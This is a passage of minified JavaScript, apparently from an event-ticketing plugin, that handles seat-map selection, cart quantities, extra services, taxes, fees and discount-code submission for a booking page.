/g,"").trim()}):t}function O(){var t=0,e=Me(".cart_detail .wp-seat-info").children("span").length;return e&&(t+=parseInt(e)),Me(".wp-content-item .area-item").each(function(){var e=Me(this).find(".area-qty").text();(e=e||Me(this).attr("data-qty"))&&(t+=parseInt(e))}),t}"undefined"!=typeof ImageMapPro&&(ImageMapPro.subscribe(e=>{if("mapInit"===e.type){ImageMapPro.isMobile()||Me(document).find(".imp-fullscreen-button").css("display","none");var e=JSON.parse(Me(".cart-ticket-info").attr("data-seat-holding-ticket")),i=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat")),t=Me(".cart-ticket-info").data("id-event"),a=Me(".cart-ticket-info").data("id-cal");if(Me(document).on("click",".person_type_wrap .person_plus",function(){var e,t,a,i,n,r=O(),c=parseInt(Me(".cart-ticket-info").attr("data-max_ticket"));return(c=isNaN(c)?0:c)<=r?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error.error-max-num").css("display","inline-block"),Me(".cart_detail .error-area-status .error-maxium-number").css("display","none"),!1):(c=Me(this).closest(".person_type_item").find(".person_type"),Me(this).closest(".person_type_item").find(".person_qty"),r=Me(this).closest(".area-item"),e=parseInt(r.attr("data-qty")),t=parseInt(r.attr("data-max")),a=parseInt(c.attr("data-qty")),i=r.attr("data-id"),r=c.attr("data-key"),isNaN(t)&&(t=0),isNaN(a)&&(a=0),0<t-(e=isNaN(e)?0:e)?(a+=1,x.forEach(function(e,t){e.id===i&&(n=x[t].person_price)}),P.map_person_update(i,r,!0,k,n),void C()):(Me(".cart_detail .error.error-max-num").css("display","none"),Me(".cart_detail .error-area-status").css("display","block"),c=Me(".cart_detail .error-area-status .error-maxium-number").attr("data-mess"),Me(".cart_detail .error-area-status .error-maxium-number").css("display","inline-block"),Me(".cart_detail .error-area-status .error-maxium-number").html(c+" "+t),!1))}),Me(document).on("click",".person_type_wrap .person_minus",function(){var e=Me(this).closest(".person_type_item").find(".person_type"),t=(Me(this).closest(".person_type_item").find(".person_qty"),Me(this).closest(".area-item")),a=parseInt(e.attr("data-qty")),t=(parseInt(e.attr("data-qty")),t.attr("data-id")),e=e.attr("data-key");isNaN(a),P.map_person_update(t,e,!1),Me(document).find(".cart-ticket-info .error-area-status").css("display","none"),Me(document).find(".cart-ticket-info .error-maxium-number").css("display","none"),C()}),0<e.length)for(var n of e)P.remove(n),Me(document).find('.imp-objects .imp-object[data-title="'+n+'"]').addClass("holding");for(var r=y.length-1;0<=r;r--)(Me.isArray(q)&&-1!==Me.inArray(y[r],q)||Me.isArray(j)&&"-1"!==Me.inArray(y[r],j))&&(P.remove(y[r]),Me(document).find('.imp-objects .imp-object[data-title="'+y[r]+'"]').addClass("booked"));for(r=g.length-1;0<=r;r--)(Me.isArray(q)&&-1!==Me.inArray(g[r],q)||Me.isArray(j)&&-1!==Me.inArray(g[r],j))&&(P.remove(g[r]),Me(document).find('.imp-objects .imp-object[data-title="'+g[r]+'"]').addClass("past"));for(r=w.length-1;0<=r;r--)(Me.isArray(q)&&-1!==Me.inArray(w[r],q)||Me.isArray(j)&&-1!==Me.inArray(w[r],j))&&(P.remove(w[r]),Me(document).find('.imp-objects .imp-object[data-title="'+w[r]+'"]').addClass("upcoming"));var c=JSON.parse(localStorage.getItem(t+"_"+a));Me.isArray(c)&&c.length?(Me(".wp-content-item").css("display","block"),Me(".item-info.header").css("display","flex"),Me(".total-tax").css("display","flex"),Me(".system-fee").css("display","flex"),Me(".cart-info .placeholder").css("display","none")):(Me(".wp-content-item").css("display","none"),Me(".item-info.header").css("display","none"),Me(".total-tax").css("display","none"),Me(".system-fee").css("display","none"),Me(".cart-info .placeholder").css("display","block"));for(var s=0;s<c.length;s++){if(-1!==Me.inArray(c[s].id,q))if(-1==Me.inArray(c[s].id,b)&&(b.push(c[s].id),u.push(c[s].price)),Me.isEmptyObject(i)){var o="";o='<div class="item-info seat-item seat-id-'+c[s].id+'" data-id="'+c[s].id+'">',o=(o=(o+='<div class="info-type-ticket">')+('<p class="title-ticket">'+c[s].id+"</p>")+"</div>")+('<div class="info-sub-price">'+$.cart_price_display(c[s].price)+"</div>")+"</div>",Me(".wp-content-item").append(o)}else{let e=[],t="";var l=S();if(Me.isArray(l)&&0<l.length)for(var d=0;d<l.length;d++){var _=l[d];if(-1!==_.id.indexOf(c[s].id)){e=_.person_price;break}}t='<div class="item-info seat-item seat-id-'+c[s].id+'"  data-id="'+c[s].id+'">',t=(t=(t+='<div class="info-type-ticket">')+('<p class="title-ticket">'+c[s].id+"</p>")+"</div>")+'<div class="info-person-type">'+'<select name="person_type" style="width: 100%;">';let a=0;for(const m in i){var p=c[s].price==e[a]?"selected":"";t+='<option value="'+e[a]+'" '+p+">"+i[m]+"</option>",a++}t=(t=t+"</select>"+"</div>")+('<div class="info-sub-price">'+$.cart_price_display(c[s].price)+"</div>")+"</div>",Me(".wp-content-item").append(t);o=Me("body").hasClass("rtl")?"rtl":"ltr";Me('.wp-content-item select[name="person_type"]').select2({dir:o}),I()}-1!==Me.inArray(c[s].id,j)&&-1==Me.inArray(c[s].id,f)&&(f.push(c[s].id),c[s].data_person||(v.push(c[s].price),h.push(c[s].qty))),Me(document).find('.imp-objects .imp-object[data-title="'+c[s].id+'"]').attr("selected","selected").addClass("selected")}C(),Me("#el_cart .event_ticket_map_type .imp-objects .imp-object").length&&Me("#el_cart .event_ticket_map_type .imp-objects .imp-object:not(.booked)").each(function(){var e=Me(this).data("title");Me.isArray(q)&&-1==Me.inArray(e,q)&&Me.isArray(j)&&-1==Me.inArray(e,j)&&(y.push(e),Me(this).addClass("booked"))})}}),ImageMapPro.subscribe(e=>{var d;"objectClick"===e.type&&(d=e.payload.object,-1!==Me.inArray(d,y)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),(Me.isArray(j)&&-1!==Me.inArray(d,j)?(Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error.error-outofstock")):(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-booked"))).css("display","inline-block")):-1!==Me.inArray(d,t)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),Me.isArray(t)&&Me.inArray(d,t),Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-holding").css("display","inline-block")):-1!==Me.inArray(d,g)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),(Me.isArray(j)&&-1!==Me.inArray(d,j)?(Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error.error-closed")):(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-closed"))).css("display","inline-block")):-1!==Me.inArray(d,w)?(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),(Me.isArray(j)&&-1!==Me.inArray(d,j)?(Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error.error-upcoming")):(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error.error-upcoming"))).css("display","inline-block")):Me(document).find('.imp-objects .imp-object[data-title="'+d+'"]').off().on("click",function(){if(Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status").css("display","none"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error-area-status").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none"),Me(this).hasClass("selected")){if(Me(this).removeClass("selected").removeAttr("selected"),Me(document).find('.imp-objects .imp-object[data-title="'+d+'"]').removeClass("selected").removeAttr("selected"),0<b.length)for(let e=b.length-1;0<=e;e--)d==b[e]&&(b.splice(e,1),u.splice(e,1),Me(document).find(".wp-content-item .seat-id-"+d).remove(),P.remove(d));if(0<f.length)for(let e=f.length-1;0<=e;e--)d==f[e]&&(f.splice(e,1),v.splice(e,1),h.splice(e,1),Me(document).find(".wp-content-item .area-id-"+d).remove(),P.remove(d))}else{var e=O();if(Me(".cart-ticket-info").data("max_ticket")<=e)return Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error-seat-status .error").css("display","none"),Me(".cart_detail .error.error-max-num").css("display","inline-block"),!1;if(Me(this).attr("selected","selected").addClass("selected"),Me(document).find('.imp-objects .imp-object[data-title="'+d+'"]').attr("selected","selected").addClass("selected"),-1!==Me.inArray(d,q)){var a=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat"));for(let t=0;t<_.length;t++){let e;if(-1!==(e=(e=(e=_[t].id.split(",")).filter(function(e){return null!=e&&""!=e&&" "!=e})).map(function(e){return e.trim()})).indexOf(d))if(b.push(d),Me.isEmptyObject(a))u.push(_[t].price),P.map_add_item(d,_[t].price);else{var i=S(),n=[];if(Me.isArray(i)&&0<i.length)for(var r=0;r<i.length;r++){var c=i[r];if(-1!==c.id.indexOf(d)){n=c.person_price;break}}var s="",o=(u.push(n[0]),0);for(const l in a)0==o&&(s=a[l]),o++;P.map_add_item_seat(d,n[0],s)}}}if(-1!==Me.inArray(d,j))for(let e=0;e<x.length;e++){var t=x[e].id;t&&t.trim(),t===d&&(f.push(d),x[e].person_price&&0<JSON.parse(x[e].person_price).length?P.map_person_add_item(d,k,x[e].person_price):isNaN(parseFloat(x[e].price))||(v.push(x[e].price),h.push(1),P.map_add_item(d,x[e].price,1,!0)))}}C()}))})),Me(document).on("click",".wp-content-item .area-plus",function(e){if(e.preventDefault(),Me(this).hasClass("disable"))return!1;Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-area-status").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none");e=O();if(Me(".cart-ticket-info").data("max_ticket")<=e)return Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-area-status").css("display","block"),Me(".cart_detail .error-area-status .error").css("display","none"),Me(".cart_detail .error.error-max-num").css("display","inline-block"),!1;e=Me(this).closest(".area-item");if(!function(e,t){var a;if(parseInt(e)!=parseInt(t))return 0<=parseInt(e)-parseInt(t)&&t;Me(document).find(".cart-ticket-info .error-area-status").css("display","block"),a=(t=Me(document).find(".cart-ticket-info .error-maxium-number")).attr("data-mess"),t.html(a+" "+e),t.css("display","inline-block")}(e.attr("data-max"),parseInt(e.attr("data-qty"))))return!1;var t=Me(this).closest(".area-item").find(".title-ticket").text(),e=(Me(this).closest(".area-item").find(".area-qty").text(),Me(".cart-ticket-info").data("id-event")),a=Me(".cart-ticket-info").data("id-cal"),i=JSON.parse(localStorage.getItem(e+"_"+a));if(0<i.length)for(var n=f.indexOf(t),r=0;r<i.length;r++)i[r].id===t&&-1!==n&&(i[r].qty+=1,h[n]+=1,Me(this).closest(".area-item").attr("data-qty",i[r].qty),Me(this).closest(".area-item").attr("data-price",parseFloat(i[r].price)*parseInt(i[r].qty)),Me(this).closest(".area-item").find(".area-qty").text(i[r].qty),Me(this).closest(".area-item").find(".info-sub-price").text($.cart_price_display(parseFloat(i[r].price)*parseInt(i[r].qty))),P.update_area(t,"qty",i[r].qty),P.add_extra_service_area(t),C())}),Me(document).on("click",".wp-content-item .area-minus",function(e){if(e.preventDefault(),Me(this).hasClass("disable"))return!1;Me(".cart_detail .error-empty-cart").css("display","none"),Me(".cart_detail .error-area-status").css("display","none"),Me(".cart_detail .error-area-status .error").css("display","none");var t=Me(this).closest(".area-item").find(".title-ticket").text(),e=(Me(this).closest(".area-item").find(".area-qty").text(),Me(".cart-ticket-info").data("id-event")),a=Me(".cart-ticket-info").data("id-cal"),i=JSON.parse(localStorage.getItem(e+"_"+a));if(0<i.length)for(var n=0;n<i.length;n++){var r=f.indexOf(t);i[n].id===t&&-1!==r&&(1<i[n].qty?(--i[n].qty,--h[r],Me(this).closest(".area-item").attr("data-qty",i[n].qty),Me(this).closest(".area-item").attr("data-price",parseFloat(i[n].price)*parseInt(i[n].qty)),Me(this).closest(".area-item").find(".area-qty").text(i[n].qty),Me(this).closest(".area-item").find(".info-sub-price").text($.cart_price_display(parseFloat(i[n].price)*parseInt(i[n].qty))),P.update_area(t,"qty",i[n].qty),P.add_extra_service_area(t,!1)):(Me(".wp-content-item .area-id-"+t).remove(),Me(document).find('.imp-objects .imp-object[data-title="'+t+'"]').removeClass("selected").removeAttr("selected"),f.splice(r,1),v.splice(r,1),h.splice(r,1),P.remove(t)),C())}})},check_tickets:function(){var t,e=P.contents;"map"!=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-seat-option")&&(t=Me(".cart_detail .cart-content .cart-ticket-info").find('input[name="ticket_ids"]').val())&&(t=JSON.parse(t),Me.isArray(t))&&Me.isArray(e)&&e.forEach(function(e){e=e.id;-1==Me.inArray(e,t)&&P.remove(e)})},extra_map_info:function(){var e=Me(".cart_detail .cart-ticket-info").attr("data-enable-tax"),t=Me(".cart_detail .cart-ticket-info").attr("data-type-system-fee"),a=parseFloat(Me(".cart_detail .cart-ticket-info").attr("data-percent-tax")),i=parseFloat(Me(".cart_detail .cart-ticket-info").attr("data-percent-system-fee")),n=parseFloat(Me(".cart_detail .cart-ticket-info").attr("data-fixed-system-fee")),r=0,c=0,s=0;switch(isNaN(a)&&(a=0),isNaN(i)&&(i=0),isNaN(n)&&(n=0),"yes"==e&&(r+=a/100*0),s=s+0+r,t){case"percent":c+=i/100*0;break;case"amount":c+=n;break;case"both":c=c+i/100*0+n}s+=c,""!=extra_service_html?(Me(".extra-services").html(extra_service_html),Me(".extra-services").attr("data-total",0)):(Me(".extra-services").html(""),Me(".extra-services").attr("data-total","0")),Me(".cart-info .total-tax .tax-number").attr("data-tax",r),Me(".cart-info .total-tax .tax-number").html($.cart_price_display(r)),Me(".cart-info .system-fee .system-fee-number").attr("data-system-fee",c),Me(".cart-info .system-fee .system-fee-number").html($.cart_price_display(c)),Me(".cart-info .total-cart-info").attr("data-price",s),Me(".cart-info .total-cart-info .total-price").html($.cart_price_display(s))}};P.init(),P.check_tickets(),P.show_cart(),P.seat_map(),Me(document).on("click",".cart-info .service-plus",function(e){e.preventDefault();var e=Me(this),t=e.closest(".extra-item"),a=parseInt(t.attr("data-index")),i=parseInt(t.attr("data-max")),n=parseInt(t.attr("data-price")),r=parseInt(t.attr("data-rest")),c=parseInt(t.attr("data-qty")),s=t.attr("data-id"),e=e.closest(".item").attr("data-id"),o=Me(".extra-services"),l=Me(".cart_detail .cart-ticket-info").attr("data-seat-option"),d=Me(".cart-ticket-info").attr("data-enable-tax"),_=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),E=Me(".cart-ticket-info").attr("data-type-system-fee"),p=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),m=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),u=0,f=0,v=0,h=0,k=0,y=0,g=P.contents,o=(isNaN(_)&&(_=0),isNaN(p)&&(p=0),isNaN(m)&&(m=0),o.each(function(e,t){Me(t).find('.extra-item[data-id="'+s+'"]').each(function(e,t){y+=parseInt(Me(t).attr("data-qty"))})}),r-=y,c+1);if(i<o||r<1)return!1;if("map"!==l)P.add_extra_service(e,a,s,o),P.show_cart();else{c=t.attr("data-map"),e=t.attr("data-seat");if("area"!==c?P.add_extra_service_map(e,a,s,o):(i=t.attr("data-person"))?P.add_extra_service_map(e,a,s,o,!0,i):P.add_extra_service_map(e,a,s,o,!0),t.attr("data-qty",o),t.attr("data-subtotal",o*n),t.find(".qty .service-qty").html(o),t.find(".price").html($.cart_price_display(o*n)),Me.isArray(g)&&0<g.length)for(var b=0;b<g.length;b++){var x=g[b],T=x.price?parseFloat(x.price):0,M=x.qty?parseInt(x.qty):1,w=x.data_person||[],q=x.extra_service||[],j=0,N=0;if(Me.isEmptyObject(w)){if(j+=T*M,Me.isArray(q)&&0<q.length)for(I=0;I<q.length;I++){var C=q[I];if(Me.isArray(C)&&0<C.length)for(J=0;J<C.length;J++){var S=C[J];N+=parseFloat(S.price)*parseInt(S.qty)}else N+=parseFloat(C.price)*parseInt(C.qty)}}else for(var I=0;I<w.length;I++){var O=w[I],A=O.extra_service;if(j+=parseFloat(O.price)*parseInt(O.qty),Me.isArray(A)&&!Me.isEmptyObject(A))for(var J=0;J<A.length;J++){var z=A[J];if(Me.isArray(z)&&0<z.length)for(var D=0;D<z.length;D++){var F=z[D];N+=parseFloat(F.price)*parseInt(F.qty)}}}f+=j+N,h+=N}switch("yes"==d&&(u+=_/100*f),v=v+f+u,E){case"percent":k+=p/100*f;break;case"amount":k+=m;break;case"both":k=k+p/100*f+m}v+=k,Me(".extra-services").attr("data-total",h),Me(".cart-info .total-tax .tax-number").attr("data-tax",u),Me(".cart-info .total-tax .tax-number").html($.cart_price_display(u)),Me(".cart-info .system-fee .system-fee-number").attr("data-system-fee",k),Me(".cart-info .system-fee .system-fee-number").html($.cart_price_display(k)),Me(".cart-info .total-cart-info").attr("data-price",v),Me(".cart-info .total-cart-info .total-price").html($.cart_price_display(v))}}),Me(document).on("click",".cart-info .service-minus",function(e){e.preventDefault();var e=Me(this),t=e.closest(".extra-item"),a=parseInt(t.attr("data-index")),i=(parseInt(t.attr("data-max")),parseInt(t.attr("data-qty"))),n=parseFloat(t.attr("data-price")),r=(t.attr("data-name"),t.find(".service-qty"),t.find(".price"),t.attr("data-id")),e=(Me(".cart-ticket-info").attr("data-id-event"),Me(".cart-ticket-info").attr("data-id-cal"),e.closest(".item").attr("data-id")),c=Me(".cart_detail .cart-ticket-info").attr("data-seat-option"),s=Me(".cart-ticket-info").attr("data-enable-tax"),o=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),l=Me(".cart-ticket-info").attr("data-type-system-fee"),d=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),_=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),p=0,m=0,u=0,f=0,v=0,h=P.contents,i=(isNaN(o)&&(o=0),isNaN(d)&&(d=0),isNaN(_)&&(_=0),i-1);if(i<0)return!1;if("map"!==c)P.add_extra_service(e,a,r,i),P.show_cart();else{var c=t.attr("data-map"),e=t.attr("data-seat");if("area"!==c?P.add_extra_service_map(e,a,r,i):(c=t.attr("data-person"))?P.add_extra_service_map(e,a,r,i,!0,c):P.add_extra_service_map(e,a,r,i,!0),t.attr("data-qty",i),t.attr("data-subtotal",i*n),t.find(".qty .service-qty").html(i),t.find(".price").html($.cart_price_display(i*n)),Me.isArray(h)&&0<h.length)for(var k=0;k<h.length;k++){var y=h[k],g=y.price?parseFloat(y.price):0,b=y.qty?parseInt(y.qty):1,x=y.data_person||[],w=y.extra_service||[],q=0,j=0;if(Me.isEmptyObject(x)){if(q+=g*b,Me.isArray(w)&&0<w.length)for(S=0;S<w.length;S++){var N=w[S];if(Me.isArray(N)&&0<N.length)for(A=0;A<N.length;A++){var C=N[A];j+=parseFloat(C.price)*parseInt(C.qty)}else j+=parseFloat(N.price)*parseInt(N.qty)}}else for(var S=0;S<x.length;S++){var I=x[S],O=I.extra_service;if(q+=parseFloat(I.price)*parseInt(I.qty),Me.isArray(O)&&!Me.isEmptyObject(O))for(var A=0;A<O.length;A++){var J=O[A];if(Me.isArray(J)&&0<J.length)for(var z=0;z<J.length;z++){var D=J[z];j+=parseFloat(D.price)*parseInt(D.qty)}}}m+=j+q,f+=j}switch("yes"==s&&(p+=o/100*m),u=u+m+p,l){case"percent":v+=d/100*m;break;case"amount":v+=_;break;case"both":v=v+d/100*m+_}u+=v,Me(".extra-services").attr("data-total",f),Me(".cart-info .total-tax .tax-number").attr("data-tax",p),Me(".cart-info .total-tax .tax-number").html($.cart_price_display(p)),Me(".cart-info .system-fee .system-fee-number").attr("data-system-fee",v),Me(".cart-info .system-fee .system-fee-number").html($.cart_price_display(v)),Me(".cart-info .total-cart-info").attr("data-price",u),Me(".cart-info .total-cart-info .total-price").html($.cart_price_display(u))}}),Me(".plus").off().on("click",function(e){e.preventDefault();var e=Me(this).attr("data-id-ticket"),t=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-max-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-min-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","0px"),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),Me(this).attr("data-title")),a=Me(this).attr("data-price");let i=parseInt(Me(this).siblings(".qty").text());var n=parseInt(Me(this).attr("data-max-num")),r=(parseInt(Me(this).siblings(".minus").attr("data-min-num")),parseInt(Me(this).attr("data-mark")));if((i=isNaN(i)?0:i)>=n)return Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-max-num").css("display","inline-block"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","10px"),1==n&&$.cart_next_step_hidden(),!1;i+=1,P.add_item(e,t,a,i),P.show_cart(),Me(this).attr("data-mark",r+1),$.cart_next_step_hidden()}),Me(".minus").off().on("click",function(e){e.preventDefault();var e=Me(this).attr("data-id-ticket"),t=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-min-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-max-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","0px"),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),parseInt(Me(this).siblings(".qty").text()));if(t<=parseInt(Me(this).attr("data-min-num")))return Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-min-num").css("display","inline-block"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","10px"),!1;P.reduce(e),P.reduce_seat(e,t-1),0<t&&(t-=1,Me(this).siblings(".qty").text(t)),P.show_cart(),$.cart_next_step_hidden()}),Me(".btn-delete-item-cart").on("click",function(){var e=Me(this).attr("data-id");Me(this).attr("data-min");Me(this).siblings(".control").children(".qty").text(0),P.remove(e),P.show_cart(),$.cart_next_step_hidden()}),Me(".wp-select-seat").on("change","select",function(){var e,t=Me(this).val(),a=Me(this).attr("data-position"),i=Me(this).attr("data-id-ticket");P.update_seat(i,a,t),$.el_update_seat_option(),""==t||null==t?Me("."+i+" .wp-seat-info .seat-"+a).remove():void 0!==(e=Me("."+i+" .wp-seat-info .seat-"+a))&&0<e.length?e.text(t):(e='<span class="seat-'+a+'">'+t+"</span>",Me("."+i+" .wp-seat-info").append(e)),$.el_select2_simple_seat(),$.cart_next_step_hidden()})},el_update_seat_option:function(){Me(document).find(".wp-select-seat").each(function(e,t){var a=Me(t).find("select"),i=[];a.each(function(e,t){t=Me(t).find(":selected").val();""!=t&&i.push(t)}),Me(t).closest(".item-ticket-type").attr("data-seat-selected",JSON.stringify(i))})},el_select2_simple_seat:function(){Me(document).find(".cart_detail .cart-content .cart-ticket-info .wp-select-seat select").select2({width:"100%"}).on("select2:open",function(e){var a=Me(this).closest(".item-ticket-type").attr("data-seat-selected"),i=Me(this).find(":selected").val();null!=a&&""!=a&&(a=JSON.parse(a),Me(this).find("option").each(function(e,t){a.includes(Me(t).val())&&Me(t).val()!=i&&Me(t).prop("disabled",!0)}))})},cart_price_display:function(e){if(r=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-setting")){var t=(r=JSON.parse(r)).currency||"$",a=r.decimal_separator||".",i=r.thousand_separator||",",n=r.number_decimals||0,r=r.currency_position||"left",e=(e=(e=parseFloat(e).toFixed(parseInt(n))).toString().replace(".",a)).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i);switch(r){case"left":e=t+e;break;case"left_space":e=t+" "+e;break;case"right":e+=t;break;case"right_space":e=e+" "+t}return e}},cart_discount:function(){Me(".cart_detail .cart-sidebar .cart-discount-button .form-discount input").on("focus",function(){Me(this).siblings("button").css({background:"#e86c60","border-color":"#e86c60"})}),Me(".cart_detail .cart-sidebar .cart-discount-button .form-discount input").on("focusout",function(){Me(this).siblings("button").css({background:"#999","border-color":"#828181"})}),Me(".cart_detail .cart-sidebar .cart-discount-button a").on("click",function(){Me(this).css({display:"none"}),Me(this).siblings(".form-discount").css({display:"flex"})}),Me(".cart_detail .cart-sidebar .cart-discount-button .form-discount i").on("click",function(e){e.preventDefault();var e=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-enable-tax"),t=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-type-system-fee"),a=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-seat-option"),i=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-tax")),n=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-system-fee")),r=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-fixed-system-fee")),c=0,s=0,o=0,l=0,c=0,d=Me(".cart-ticket-info").attr("data-id-event"),_=Me(".cart-ticket-info").attr("data-id-cal"),p=JSON.parse(localStorage.getItem(d+"_"+_));if(isNaN(i)&&(i=0),isNaN(i)&&(i=0),isNaN(r)&&(r=0),isNaN(n)&&(n=0),Me(".wp-cart-info").removeClass("disabled"),Me(".cart-ticket-info").removeClass("disabled"),Me(".el_ask_ticket").removeClass("disabled"),"map"!==a){if(Me.isArray(p)&&0<p.length)for(var m=0;m<p.length;m++){var u=(x=p[m]).price?parseFloat(x.price):0,f=x.qty?parseInt(x.qty):1,v=0,h=x.extra_service||[];if(v+=u*f,Me.isArray(h)&&0<h.length)for(var k=0;k<h.length;k++){var y=h[k];if(Me.isArray(y)&&0<y.length)for(var g=0;g<y.length;g++){var b=y[g];v+=parseFloat(b.price)*parseInt(b.qty)}else v+=parseFloat(y.price)*parseInt(y.qty)}o+=v}}else if(Me.isArray(p)&&0<p.length)for(m=0;m<p.length;m++){var x,u=(x=p[m]).price?parseFloat(x.price):0,f=x.qty?parseInt(x.qty):1,w=x.data_person||[],h=x.extra_service||[],v=0;if(Me.isEmptyObject(w)){if(v+=u*f,Me.isArray(h)&&0<h.length)for(k=0;k<h.length;k++){y=h[k];if(Me.isArray(y)&&0<y.length)for(g=0;g<y.length;g++){b=y[g];v+=parseFloat(b.price)*parseInt(b.qty)}else v+=parseFloat(y.price)*parseInt(y.qty)}}else for(var k=0;k<w.length;k++){var q=w[k],j=q.extra_service;if(v+=parseFloat(q.price)*parseInt(q.qty),Me.isArray(j)&&!Me.isEmptyObject(j))for(var g=0;g<j.length;g++){var N=j[g];if(Me.isArray(N)&&0<N.length)for(var C=0;C<N.length;C++){var S=N[C];v+=parseFloat(S.price)*parseInt(S.qty)}}}o+=v}switch("yes"==e&&(l+=i/100*o),s=s+o+l,t){case"amount":c=r;break;case"percent":c=n*o/100;break;case"both":c=c+r+n*o/100}s+=c,Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",s),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(s)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text("+"+$.cart_price_display(l)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",l),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text("+"+$.cart_price_display(c)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",c),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),Me(this).parent(".form-discount").css({display:"none"}),Me(this).parent(".form-discount").siblings("#cart-discount-button").css({display:"block"}),Me(this).siblings("#submit-code-discount").attr("data-discount-code","")}),Me("#submit-code-discount").off().on("click",function(e){e.preventDefault();var T=Me(this).siblings("input").val(),e=Me(this).attr("data-id"),t=Me(".cart-ticket-info").attr("data-id-cal"),M=JSON.parse(localStorage.getItem(e+"_"+t));Me(".wp-cart-info").addClass("disabled"),Me(".cart-ticket-info").addClass("disabled"),Me(".el_ask_ticket").addClass("disabled"),Me.post(ajax_object.ajax_url,{action:"el_check_discount",data:{code_discount:T,id_event:e}},function(e){var 